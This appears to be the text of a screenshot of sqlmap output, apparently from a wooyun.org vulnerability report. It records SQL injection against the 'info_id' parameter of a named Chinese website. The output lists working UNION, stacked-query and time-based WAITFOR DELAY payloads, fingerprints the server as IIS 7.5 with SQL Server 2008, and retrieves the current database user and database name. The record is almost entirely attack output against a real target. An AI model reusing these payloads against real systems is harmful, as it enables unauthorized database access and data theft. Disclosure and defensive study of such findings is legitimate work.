 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: info_id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: info_id=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120)+CHAR(112)+
CHAR(98)+CHAR(113)+CHAR(99)+CHAR(76)+CHAR(83)+CHAR(102)+CHAR(82)+CHAR(104)+CHAR(
112)+CHAR(90)+CHAR(87)+CHAR(122)+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(112)+CHAR(11
3),NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: info_id=1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: info_id=1 WAITFOR DELAY '0:0:5'--
---
[18:29:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:29:06] [INFO] fetching current user
[18:29:06] [WARNING] reflective value(s) found and filtering out
current user:    'dsoa'
[18:29:06] [INFO] fetching current database
current database:    'xhyy'
[18:29:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xinhuachongming.com.cn'
www.wooyun.org
[*] shutting down at 18:29:07